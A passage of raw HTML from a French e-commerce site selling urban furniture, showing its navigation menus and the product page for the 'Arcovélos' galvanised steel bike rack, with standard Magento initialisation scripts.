            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.declic.fr/static/version1769434855/frontend/Nws/declic/fr_FR/images/loader-1.gif"
        }
    }
    </script>
</div>


</div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent title-white title-bg-green"><a href="https://www.declic.fr/mobilier-urbain.html" aria-label="Mobilier urbain"  class="level-top" ><span>Mobilier urbain</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.declic.fr/mobilier-urbain/bancs-et-banquettes.html" aria-label="Bancs et banquettes" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/pictos_rubriques_01-w .png')"></div><span>Bancs et banquettes</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.declic.fr/mobilier-urbain/jardinieres.html" aria-label="Jardinières" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/pictos_rubriques-12-w.png')"></div><span>Jardinières</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.declic.fr/mobilier-urbain/tables-de-pique-nique.html" aria-label="Tables de pique-nique" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/pictos_rubriques-08-w.png')"></div><span>Tables de pique-nique</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.declic.fr/mobilier-urbain/cendriers.html" aria-label="Cendriers" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/pictos_rubriques-10-w.png')"></div><span>Cendriers</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.declic.fr/mobilier-urbain/corbeilles.html" aria-label="Corbeilles" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/pictos_rubriques-09-w.png')"></div><span>Corbeilles</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://www.declic.fr/mobilier-urbain/fontaines.html" aria-label="Fontaines" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/pictos_rubriques-13-w.png')"></div><span>Fontaines</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.declic.fr/mobilier-urbain/totems-proprete.html" aria-label="Totems Propreté" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/pictos_rubriques-07-w.png')"></div><span>Totems Propreté</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.declic.fr/mobilier-urbain/conteneurs.html" aria-label="Conteneurs" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/Conteneurs_1.png')"></div><span>Conteneurs</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.declic.fr/mobilier-urbain/cache-conteneurs.html" aria-label="Cache-conteneurs" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/pictos_rubriques-11-w.png')"></div><span>Cache-conteneurs</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.declic.fr/mobilier-urbain/composteurs.html" aria-label="Composteurs" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/composteur.png')"></div><span>Composteurs</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.declic.fr/mobilier-urbain/recuperateur-d-eau.html" aria-label="Récupérateur d'eau" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/recuperateur_eau.png')"></div><span>Récupérateur d&#039;eau</span></a></li><li  class="level1 nav-1-12 category-item last"><a href="https://www.declic.fr/mobilier-urbain/boites-a-livres.html" aria-label="Boîtes à livres" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/livres_1.png')"></div><span>Boîtes à livres</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent title-white title-bg-turquiose"><a href="https://www.declic.fr/equipement-urbain.html" aria-label="Equipement urbain"  class="level-top" ><span>Equipement urbain</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.declic.fr/equipement-urbain/abris.html" aria-label="Abris" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/Abris.png')"></div><span>Abris</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.declic.fr/equipement-urbain/range-velos-et-trottinettes.html" aria-label="Range-vélos et trottinettes" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/pictos_rubriques-03-w.png')"></div><span>Range-vélos et trottinettes</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.declic.fr/equipement-urbain/potelets.html" aria-label="Potelets" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/Potelets.png')"></div><span>Potelets</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.declic.fr/equipement-urbain/bornes.html" aria-label="Bornes" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/Bornes.png')"></div><span>Bornes</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.declic.fr/equipement-urbain/barrieres.html" aria-label="Barrières" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/Barri_res.png')"></div><span>Barrières</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.declic.fr/equipement-urbain/grilles-d-arbres.html" aria-label="Grilles d'arbres" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/pictos_rubriques-05-w.png')"></div><span>Grilles d&#039;arbres</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.declic.fr/equipement-urbain/clotures.html" aria-label="Clôtures" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/pictos_rubriques-06-w.png')"></div><span>Clôtures</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://www.declic.fr/equipement-urbain/arceaux.html" aria-label="Arceaux" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/Arceaux.png')"></div><span>Arceaux</span></a></li><li  class="level1 nav-2-9 category-item last"><a href="https://www.declic.fr/equipement-urbain/kiosques-et-passerelles.html" aria-label="Kiosques et Passerelles" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/Kiosques_et_passerelles.png')"></div><span>Kiosques et Passerelles</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent title-white title-bg-orange"><a href="https://www.declic.fr/signalisation-equipement-routier-securite.html" aria-label="Signalisation"  class="level-top" ><span>Signalisation</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.declic.fr/signalisation-equipement-routier-securite/miroirs.html" aria-label="Miroirs" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/Miroirs.png')"></div><span>Miroirs</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.declic.fr/signalisation-equipement-routier-securite/equipement-de-chaussee.html" aria-label="Equipement de chaussée" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/Equipement_de_chauss_e.png')"></div><span>Equipement de chaussée</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.declic.fr/signalisation-equipement-routier-securite/chantier.html" aria-label="Chantier" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/chantier.png')"></div><span>Chantier</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.declic.fr/signalisation-equipement-routier-securite/marquage-au-sol.html" aria-label="Marquage au sol" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/marquage_au_sol.png')"></div><span>Marquage au sol</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.declic.fr/signalisation-equipement-routier-securite/clous-podotactiles.html" aria-label="Clous podotactiles" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/Clous_podotactiles.png')"></div><span>Clous podotactiles</span></a></li><li  class="level1 nav-3-6 category-item last"><a href="https://www.declic.fr/signalisation-equipement-routier-securite/panneaux-de-signalisation.html" aria-label="Panneaux de signalisation" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/Panneaux_de_signalisations.png')"></div><span>Panneaux de signalisation</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent title-white title-bg-red"><a href="https://www.declic.fr/jeux-et-sports.html" aria-label="Jeux et sports"  class="level-top" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/Sports_de_ballons.png')"></div><span>Jeux et sports</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.declic.fr/jeux-et-sports/jeux-et-aires-de-jeux-exterieur.html" aria-label="Jeux et aires de jeux extérieur" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/pictos_rubriques-21-w.png')"></div><span>Jeux et aires de jeux extérieur</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.declic.fr/jeux-et-sports/sports-de-ballon.html" aria-label="Sports collectifs" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/Sports_de_ballons.png')"></div><span>Sports collectifs</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.declic.fr/jeux-et-sports/sols-amortissants-et-accessoires-aires-de-jeux.html" aria-label="Sols amortissants et accessoires aires de jeux" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/Sol_affichage_aires_de_jeux_et_sports.png')"></div><span>Sols amortissants et accessoires aires de jeux</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.declic.fr/jeux-et-sports/jeux-collectifs-exterieurs.html" aria-label="Jeux collectifs extérieurs" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/jeux_de_camping.png')"></div><span>Jeux collectifs extérieurs</span></a></li><li  class="level1 nav-4-5 category-item last"><a href="https://www.declic.fr/jeux-et-sports/equipements-sportifs.html" aria-label="Équipements sportifs" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/Sport_en_ville.png')"></div><span>Équipements sportifs</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent title-white title-bg-magenta"><a href="https://www.declic.fr/manifestation-affichage-et-pavoisement.html" aria-label="Manifestation"  class="level-top" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/Manifestation.png')"></div><span>Manifestation</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.declic.fr/manifestation-affichage-et-pavoisement/drapeaux-et-pavillons.html" aria-label="Drapeaux et pavillons" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/Drapeaux_et_pavillons.png')"></div><span>Drapeaux et pavillons</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.declic.fr/manifestation-affichage-et-pavoisement/mats.html" aria-label="Mâts" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/M_ts.png')"></div><span>Mâts</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.declic.fr/manifestation-affichage-et-pavoisement/manifestation.html" aria-label="Manifestation" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/Manifestation.png')"></div><span>Manifestation</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.declic.fr/manifestation-affichage-et-pavoisement/signaletique-balisage.html" aria-label="Signalétique / balisage" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/Signalitiques_et_balisages.png')"></div><span>Signalétique / balisage</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.declic.fr/manifestation-affichage-et-pavoisement/vitrines.html" aria-label="Vitrines" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/Vitrines.png')"></div><span>Vitrines</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.declic.fr/manifestation-affichage-et-pavoisement/boites-aux-lettres.html" aria-label="Boîtes aux lettres" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/Boites_lettres.png')"></div><span>Boîtes aux lettres</span></a></li><li  class="level1 nav-5-7 category-item last"><a href="https://www.declic.fr/manifestation-affichage-et-pavoisement/materiel-electoral.html" aria-label="Matériel electoral" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/materiel_electoral.png')"></div><span>Matériel electoral</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent title-white title-bg-orange1"><a href="https://www.declic.fr/mobilier-d-interieur.html" aria-label="Mobilier d'intérieur"  class="level-top" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/Borne_gel_hydroalcoolique.png')"></div><span>Mobilier d&#039;intérieur</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.declic.fr/mobilier-d-interieur/chaises.html" aria-label="Chaises" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/chaises.png')"></div><span>Chaises</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.declic.fr/mobilier-d-interieur/tables-bancs.html" aria-label="Tables bancs" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/tables.png')"></div><span>Tables bancs</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.declic.fr/mobilier-d-interieur/mobilier-scolaire.html" aria-label="Mobilier scolaire" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/mobilier_scolaire.png')"></div><span>Mobilier scolaire</span></a></li><li  class="level1 nav-6-4 category-item last"><a href="https://www.declic.fr/mobilier-d-interieur/vestiaires-et-rayonnages.html" aria-label="Vestiaires et rayonnages" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/vestiaire_et_rayonnage.png')"></div><span>Vestiaires et rayonnages</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent new-main-category"><a href="https://www.declic.fr/equipement-interieur.html" aria-label="Equipement intérieur"  class="level-top" ><span>Equipement intérieur</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.declic.fr/equipement-interieur/equipement-industriel.html" aria-label="Equipement industriel" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/equipement_industriel_black.png')"></div><span>Equipement industriel</span></a></li><li  class="level1 nav-7-2 category-item last"><a href="https://www.declic.fr/equipement-interieur/equipement-hygiene.html" aria-label="Equipement hygiène" ><div class="cat-icon" style="background-image:url('https://www.declic.fr/media/catalog/category/equipement_hygiene_black.png')"></div><span>Equipement hygiène</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top new-eco-category"><a href="https://www.declic.fr/recup-environnement.html" aria-label="Récup-Environnement"  class="level-top" ><span>Récup-Environnement</span></a></li>            </ul>
</nav>
</div>
                                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#secondary.menu">Univers</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="secondary.menu" data-role="content">    <ul class="header-menu nav items mobile secondary-links customer-menu">
                        <li class="nav item customer-menu">
                    <a class="connection" aria-label="Connexion / Inscription"
                       href="https://www.declic.fr/customer/account/login/">
                        Connexion / Inscription                    </a>
                </li>
            </ul>
    <ul class="header-menu nav items mobile main-links">
        <li class="nav item"><a href="https://www.declic.fr/mobilier-urbain.html" aria-label="Mobilier urbain" >Mobilier urbain</a></li><li class="nav item"><a href="https://www.declic.fr/equipement-urbain.html" aria-label="Equipement urbain" >Equipement urbain</a></li><li class="nav item"><a href="https://www.declic.fr/signalisation-equipement-routier-securite.html" aria-label="Signalisation" >Signalisation</a></li><li class="nav item"><a href="https://www.declic.fr/jeux-et-sports.html" aria-label="Jeux et sports" >Jeux et sports</a></li><li class="nav item"><a href="https://www.declic.fr/manifestation-affichage-et-pavoisement.html" aria-label="Manifestation" >Manifestation</a></li><li class="nav item"><a href="https://www.declic.fr/mobilier-d-interieur.html" aria-label="Mobilier d'intérieur" >Mobilier d'intérieur</a></li><li class="nav item"><a href="https://www.declic.fr/equipement-interieur.html" aria-label="Equipement intérieur" >Equipement intérieur</a></li><li class="nav item"><a href="https://www.declic.fr/recup-environnement.html" aria-label="Récup-Environnement" >Récup-Environnement</a></li>    </ul>
    <ul class="header-menu nav items mobile secondary-links">
        <li class="nav item">
            <a href="https://www.declic.fr/nos-catalogues/"
               aria-label="Feuilleter notre E-catalogue">
                Feuilleter notre E-catalogue            </a>
        </li>
        <li class="nav item">
            <a href=https://blog.declic.fr/guides/" target="_blank" aria-label="Articles et guides d'achat">
                Articles et guides d'achat            </a>
        </li>
        <li class="nav item">
            <a href="https://www.declic.fr/contact/" aria-label="Nous contacter">
                Nous contacter            </a>
        </li>
    </ul>
    <ul class="header-menu nav items mobile store-links">
                            <li class="nav item">
                        <a href="https://mobilier-urbain.be/" aria-label="Visiter notre magasin Belgique">
                            Visiter notre magasin Belgique                        </a>
                    </li>
                
                </ul>

</div>
                    </div>
    </div>
    <div class="close-panel"></div>
<div class="header-menu-wrapper"><nav>    <ul class="header-menu nav items">
        <li class="nav item"><a href="https://www.declic.fr/univers/convivialite.html" >Convivialité</a></li><li class="nav item"><a href="https://www.declic.fr/univers/proprete.html" >Propreté</a></li><li class="nav item"><a href="https://www.declic.fr/univers/embelissement.html" >Embellissement</a></li><li class="nav item"><a href="https://www.declic.fr/univers/mobilite.html" >Mobilité</a></li><li class="nav item"><a href="https://www.declic.fr/univers/protection.html" >Protection</a></li><li class="nav item"><a href="https://www.declic.fr/univers/jeux-sport-loisir.html" >Jeux Sport Loisirs</a></li><li class="nav item"><a href="https://www.declic.fr/univers/information.html" >Information</a></li><li class="nav item"><a href="https://www.declic.fr/univers/enfance.html" >Enfance</a></li><li class="nav item" id="subcategory-info">
                <a href="https://www.declic.fr/univers/autres.html" aria-label="Autres" >Autres</a><div class="subcategory-info hidden" ><div><img src="https://www.declic.fr/media/catalog/category/Icon_simple-circle.png" alt="Nouveauté" /><a href="https://www.declic.fr/univers/autres/nouveaute.html" aria-label="Autres" >Nouveauté</a></div><div><img src="https://www.declic.fr/media/catalog/category/Icon_feather-plus-circle.png" alt="Notre sélection" /><a href="https://www.declic.fr/univers/autres/notre-selection.html" aria-label="Autres" >Notre sélection</a></div><div><img src="https://www.declic.fr/media/catalog/category/france.png" alt="Made in France" /><a href="https://www.declic.fr/univers/autres/made-in-france.html" aria-label="Autres" >Made in France</a></div><div><img src="https://www.declic.fr/media/catalog/category/bike.png" alt="Programme Alvéole+" /><a href="https://www.declic.fr/univers/autres/programme-alveole.html" aria-label="Autres" >Programme Alvéole+</a></div></div></li>    </ul>

</nav></div><div class="breadcrumbs content-center">
    <ul class="items" itemscope itemtype="http://schema.org/BreadcrumbList">
                    <li class="item home" itemprop="itemListElement" itemscope
                itemtype="http://schema.org/ListItem">
                                    <a itemprop="item" href="https://www.declic.fr/" title="Aller à la page d&#039;accueil">
                        <span itemprop="name">Accueil</span>
                    </a>
                                <meta itemprop="position" content="1" />
            </li>
                        <li class="item category" itemprop="itemListElement" itemscope
                itemtype="http://schema.org/ListItem">
                                    <a itemprop="item" href="https://www.declic.fr/equipement-urbain/range-velos-et-trottinettes/ranges-velos.html" title="">
                        <span itemprop="name">Equipement urbain</span>
                    </a>
                                <meta itemprop="position" content="2" />
            </li>
                        <li class="item category" itemprop="itemListElement" itemscope
                itemtype="http://schema.org/ListItem">
                                    <a itemprop="item" href="https://www.declic.fr/equipement-urbain/range-velos-et-trottinettes/ranges-velos.html" title="">
                        <span itemprop="name">Range-vélos et trottinettes</span>
                    </a>
                                <meta itemprop="position" content="3" />
            </li>
                        <li class="item category" itemprop="itemListElement" itemscope
                itemtype="http://schema.org/ListItem">
                                    <a itemprop="item" href="https://www.declic.fr/equipement-urbain/range-velos-et-trottinettes/ranges-velos.html" title="">
                        <span itemprop="name">Ranges Vélos</span>
                    </a>
                                <meta itemprop="position" content="4" />
            </li>
                        <li class="item product" itemprop="itemListElement" itemscope
                itemtype="http://schema.org/ListItem">
                                    <strong itemprop="name">Arcovélos</strong>
                                <meta itemprop="position" content="5" />
            </li>
                </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Arcovélos</span>    </h1>
    </div>
<div class="product-info-stock-sku">
<div class="product attribute sku">
    <strong class="type">Référence</strong>    <span class="value" >VE5170_1</span>
</div>
</div>
<div class="product attribute overview">
        <span class="value" >Support vélos en ligne 3 arceaux pour 6 vélos en acier galvanisé. Base en tube de Ø 4,5 cm et arceaux de Ø 5 cm. Entraxe entre chaque arceau de 85 cm. Arceau suivant à l'unité.Disponible en 2 versions :3 arceaux : Longueur 177 cm. Profondeur 75 cm. Hauteur 73 cm.1 arceau suivant : Longueur 85 cm. Profondeur 75 cm. Hauteur 73 cm. Poids 8,8 kg.</span>
</div>
<div class="product-actions">
    <a href="https://www.declic.fr/specification/product/view/id/102705/s/arcovelos/" target="_blank" class="product-spec "><i class="fa fa-file-pdf"></i> Fiche technique</a>
    <a href="#description" name="description" class="product-more-details">Consulter tous les détails <i class="fas fa-arrow-circle-right"></i></a>
</div>
</div><div class="product media">

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.declic.fr/media/catalog/product/cache/97e3b51fa70c824e1076f162ba88d2e4/V/E/VE5170_1_main_image.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": false,
                "data": [{"thumb":"https:\/\/www.declic.fr\/media\/catalog\/product\/cache\/5cadacbd9b02e837cb7ba7de13a37ad0\/V\/E\/VE5170_1_main_image.jpg","img":"https:\/\/www.declic.fr\/media\/catalog\/product\/cache\/97e3b51fa70c824e1076f162ba88d2e4\/V\/E\/VE5170_1_main_image.jpg","full":"https:\/\/www.declic.fr\/media\/catalog\/product\/cache\/3910a250f12338952653daa236323c28\/V\/E\/VE5170_1_main_image.jpg","caption":"Arcov\u00e9los","captionFig":"","position":null,"isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.declic.fr\/media\/catalog\/product\/cache\/5cadacbd9b02e837cb7ba7de13a37ad0\/V\/E\/VE5170_1_0_image_gallery.jpg","img":"https:\/\/www.declic.fr\/media\/catalog\/product\/cache\/97e3b51fa70c824e1076f162ba88d2e4\/V\/E\/VE5170_1_0_image_gallery.jpg","full":"https:\/\/www.declic.fr\/media\/catalog\/product\/cache\/3910a250f12338952653daa236323c28\/V\/E\/VE5170_1_0_image_gallery.jpg","caption":"Arcov\u00e9los","captionFig":"","position":null,"isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.declic.fr\/media\/catalog\/product\/cache\/5cadacbd9b02e837cb7ba7de13a37ad0\/V\/E\/VE5170_1_1_image_gallery.jpg","img":"https:\/\/www.declic.fr\/media\/catalog\/product\/cache\/97e3b51fa70c824e1076f162ba88d2e4\/V\/E\/VE5170_1_1_image_gallery.jpg","full":"https:\/\/www.declic.fr\/media\/catalog\/product\/cache\/3910a250f12338952653daa236323c28\/V\/E\/VE5170_1_1_image_gallery.jpg","caption":"Arcov\u00e9los","captionFig":"","position":null,"isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":true,"width":500,"thumbwidth":110,"thumbheight":88,"height":400,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide","whiteBorders":1},
                 "breakpoints": false            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"112620":[{"mediaType":"image","videoUrl":null,"isBase":true}],"149440":[{"mediaType":"image","videoUrl":null,"isBase":true}],"149441":[{"mediaType":"image","videoUrl":null,"isBase":true}],"145417":[{"mediaType":"image","videoUrl":null,"isBase":true}]}            }
        }
    }
</script>
</div><input name="form_key" type="hidden" value="FxRoAbkXf0N4TH9N" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.declic.fr\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.declic.fr\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.declic.fr\/","customerLoginUrl":"https:\/\/www.declic.fr\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdbYu8ZAAAAAFYfzstx0tfyHS05sOlwpNEcs3Jm","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.declic.fr\u002Fstatic\u002Fversion1769434855\u002Ffrontend\u002FNws\u002Fdeclic\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
